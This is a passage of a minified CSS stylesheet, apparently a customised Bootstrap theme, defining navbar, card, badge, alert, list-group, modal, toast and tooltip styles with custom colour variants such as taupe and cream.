a.active,.navbar-light .navbar-nav .banner .nav a.show,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:none}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.banner .nav .navbar-dark .navbar-nav a,.navbar-dark .navbar-nav .banner .nav a,.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.banner .nav .navbar-dark .navbar-nav a:focus,.banner .nav .navbar-dark .navbar-nav a:hover,.navbar-dark .navbar-nav .banner .nav a:focus,.navbar-dark .navbar-nav .banner .nav a:hover,.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.banner .nav .navbar-dark .navbar-nav a.disabled,.navbar-dark .navbar-nav .banner .nav a.disabled,.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.banner .nav .navbar-dark .navbar-nav .active>a,.banner .nav .navbar-dark .navbar-nav .show>a,.banner .nav .navbar-dark .navbar-nav a.active,.banner .nav .navbar-dark .navbar-nav a.show,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .banner .nav .active>a,.navbar-dark .navbar-nav .banner .nav .show>a,.navbar-dark .navbar-nav .banner .nav a.active,.navbar-dark .navbar-nav .banner .nav a.show,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:none}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb,.breadcrumb-item{display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#404a57;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#20252b;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#404a57;border-color:#404a57}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge,.comment-form input[type=submit] .badge,.search-form .search-submit .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#404a57}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#2a313a}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(64,74,87,.5)}.badge-secondary{color:#212529;background-color:#c5b9a3}a.badge-secondary:focus,a.badge-secondary:hover{color:#212529;background-color:#b1a184}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.badge-taupe{color:#212529;background-color:#c5b9a3}a.badge-taupe:focus,a.badge-taupe:hover{color:#212529;background-color:#b1a184}a.badge-taupe.focus,a.badge-taupe:focus{outline:0;box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.badge-taupe-45{color:#212529;background-color:#e5e0d6}a.badge-taupe-45:focus,a.badge-taupe-45:hover{color:#212529;background-color:#d1c8b7}a.badge-taupe-45.focus,a.badge-taupe-45:focus{outline:0;box-shadow:0 0 0 .2rem hsla(40,22%,87%,.5)}.badge-cream{color:#212529;background-color:#f7f5ea}a.badge-cream:focus,a.badge-cream:hover{color:#212529;background-color:#e9e3c5}a.badge-cream.focus,a.badge-cream:focus{outline:0;box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.badge-cream-85{color:#212529;background-color:#f7f5ea}a.badge-cream-85:focus,a.badge-cream-85:hover{color:#212529;background-color:#e9e3c5}a.badge-cream-85.focus,a.badge-cream-85:focus{outline:0;box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.badge-cream-45{color:#212529;background-color:#fbfbf6}a.badge-cream-45:focus,a.badge-cream-45:hover{color:#212529;background-color:#ebebd3}a.badge-cream-45.focus,a.badge-cream-45:focus{outline:0;box-shadow:0 0 0 .2rem hsla(60,38%,97%,.5)}.badge-light-grey{color:#212529;background-color:#e5e5e5}a.badge-light-grey:focus,a.badge-light-grey:hover{color:#212529;background-color:#ccc}a.badge-light-grey.focus,a.badge-light-grey:focus{outline:0;box-shadow:0 0 0 .2rem hsla(0,0%,90%,.5)}.badge-interaction{color:#fff;background-color:#456187}a.badge-interaction:focus,a.badge-interaction:hover{color:#fff;background-color:#344965}a.badge-interaction.focus,a.badge-interaction:focus{outline:0;box-shadow:0 0 0 .2rem rgba(69,97,135,.5)}.badge-text{color:#fff;background-color:#333}a.badge-text:focus,a.badge-text:hover{color:#fff;background-color:#1a1a1a}a.badge-text.focus,a.badge-text:focus{outline:0;box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.badge-disabled{color:#fff;background-color:#5c585b}a.badge-disabled:focus,a.badge-disabled:hover{color:#fff;background-color:#423f41}a.badge-disabled.focus,a.badge-disabled:focus{outline:0;box-shadow:0 0 0 .2rem rgba(92,88,91,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#21262d;background-color:#d9dbdd;border-color:#caccd0}.alert-primary hr{border-top-color:#bcbfc4}.alert-primary .alert-link{color:#0b0d10}.alert-secondary{color:#666055;background-color:#f3f1ed;border-color:#efebe5}.alert-secondary hr{border-top-color:#e5dfd5}.alert-secondary .alert-link{color:#4a463e}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}.alert-taupe{color:#666055;background-color:#f3f1ed;border-color:#efebe5}.alert-taupe hr{border-top-color:#e5dfd5}.alert-taupe .alert-link{color:#4a463e}.alert-taupe-45{color:#77746f;background-color:#faf9f7;border-color:#f8f6f4}.alert-taupe-45 hr{border-top-color:#eee9e4}.alert-taupe-45 .alert-link{color:#5d5a56}.alert-cream{color:#807f7a;background-color:#fdfdfb;border-color:#fdfcf9}.alert-cream hr{border-top-color:#f7f2e6}.alert-cream .alert-link{color:#666561}.alert-cream-85{color:#807f7a;background-color:#fdfdfb;border-color:#fdfcf9}.alert-cream-85 hr{border-top-color:#f7f2e6}.alert-cream-85 .alert-link{color:#666561}.alert-cream-45{color:#838380;background-color:#fefefd;border-color:#fefefc}.alert-cream-45 hr{border-top-color:#f8f8e9}.alert-cream-45 .alert-link{color:#696967}.alert-light-grey{color:#777;background-color:#fafafa;border-color:#f8f8f8}.alert-light-grey hr{border-top-color:#ebebeb}.alert-light-grey .alert-link{color:#5e5e5e}.alert-interaction{color:#243246;background-color:#dadfe7;border-color:#cbd3dd}.alert-interaction hr{border-top-color:#bcc6d3}.alert-interaction .alert-link{color:#131a24}.alert-text{color:#1b1b1b;background-color:#d6d6d6;border-color:#c6c6c6}.alert-text hr{border-top-color:#b9b9b9}.alert-text .alert-link{color:#020202}.alert-disabled{color:#302e2f;background-color:#dedede;border-color:#d1d0d1}.alert-disabled hr{border-top-color:#c4c3c4}.alert-disabled .alert-link{color:#161516}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#404a57;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#404a57;border-color:#404a57}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#21262d;background-color:#caccd0}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#21262d;background-color:#bcbfc4}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#21262d;border-color:#21262d}.list-group-item-secondary{color:#666055;background-color:#efebe5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#666055;background-color:#e5dfd5}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#666055;border-color:#666055}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.list-group-item-taupe{color:#666055;background-color:#efebe5}.list-group-item-taupe.list-group-item-action:focus,.list-group-item-taupe.list-group-item-action:hover{color:#666055;background-color:#e5dfd5}.list-group-item-taupe.list-group-item-action.active{color:#fff;background-color:#666055;border-color:#666055}.list-group-item-taupe-45{color:#77746f;background-color:#f8f6f4}.list-group-item-taupe-45.list-group-item-action:focus,.list-group-item-taupe-45.list-group-item-action:hover{color:#77746f;background-color:#eee9e4}.list-group-item-taupe-45.list-group-item-action.active{color:#fff;background-color:#77746f;border-color:#77746f}.list-group-item-cream{color:#807f7a;background-color:#fdfcf9}.list-group-item-cream.list-group-item-action:focus,.list-group-item-cream.list-group-item-action:hover{color:#807f7a;background-color:#f7f2e6}.list-group-item-cream.list-group-item-action.active{color:#fff;background-color:#807f7a;border-color:#807f7a}.list-group-item-cream-85{color:#807f7a;background-color:#fdfcf9}.list-group-item-cream-85.list-group-item-action:focus,.list-group-item-cream-85.list-group-item-action:hover{color:#807f7a;background-color:#f7f2e6}.list-group-item-cream-85.list-group-item-action.active{color:#fff;background-color:#807f7a;border-color:#807f7a}.list-group-item-cream-45{color:#838380;background-color:#fefefc}.list-group-item-cream-45.list-group-item-action:focus,.list-group-item-cream-45.list-group-item-action:hover{color:#838380;background-color:#f8f8e9}.list-group-item-cream-45.list-group-item-action.active{color:#fff;background-color:#838380;border-color:#838380}.list-group-item-light-grey{color:#777;background-color:#f8f8f8}.list-group-item-light-grey.list-group-item-action:focus,.list-group-item-light-grey.list-group-item-action:hover{color:#777;background-color:#ebebeb}.list-group-item-light-grey.list-group-item-action.active{color:#fff;background-color:#777;border-color:#777}.list-group-item-interaction{color:#243246;background-color:#cbd3dd}.list-group-item-interaction.list-group-item-action:focus,.list-group-item-interaction.list-group-item-action:hover{color:#243246;background-color:#bcc6d3}.list-group-item-interaction.list-group-item-action.active{color:#fff;background-color:#243246;border-color:#243246}.list-group-item-text{color:#1b1b1b;background-color:#c6c6c6}.list-group-item-text.list-group-item-action:focus,.list-group-item-text.list-group-item-action:hover{color:#1b1b1b;background-color:#b9b9b9}.list-group-item-text.list-group-item-action.active{color:#fff;background-color:#1b1b1b;border-color:#1b1b1b}.list-group-item-disabled{color:#302e2f;background-color:#d1d0d1}.list-group-item-disabled.list-group-item-action:focus,.list-group-item-disabled.list-group-item-action:hover{color:#302e2f;background-color:#c4c3c4}.list-group-item-disabled.list-group-item-action.active{color:#fff;background-color:#302e2f;border-color:#302e2f}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem 